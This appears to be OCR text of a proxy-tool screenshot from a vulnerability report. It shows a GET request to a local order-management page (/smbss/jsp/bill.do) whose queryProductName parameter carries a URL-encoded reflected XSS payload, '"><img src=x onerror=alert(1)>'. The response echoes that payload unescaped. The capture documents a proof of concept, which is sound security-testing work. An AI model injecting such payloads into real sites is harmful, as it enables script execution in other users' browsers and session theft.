 发送
取消
请求
Pretty
原始
十六进制
\n
1 GET /smbss/jsp/bill.do?method=query&queryProductName=
%22%3e%3c%69%6d%67%20%73%72%63%3d%78%20%6f%6e%65%72%72%6f%7
2%3d%61%6c%65%72%74%28%31%29%3e HTTP/1.1
2 Host: 192.168.0.115:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.0.115:8080/smbss/jsp/bill.do?method=query
9 Cookie: JSESSIONID=21681B2D5EC45D299FED92AF37988477
0 Upgrade-Insecure-Requests: 1
1
2
响应
Pretty
原始
十六进制
Render
\n
51
52
53 <div class="right">
54 <div class="location">
55 <strong>
你现在所在的位置是:
</strong>
56 <span>订单管理页面</span>
57 </div>
58 <div class="search">
59 <form method="get" action="/smbss/jsp/bill.do"
60 <input name="method" value="query" class="in
61 <span>商品名称：</span>
62 <input name="queryProductName" type="text" v
<img src=x onerror=alert(1)>
">
63
64 <span>供应商：</span>
65 <select name="queryProviderId">
66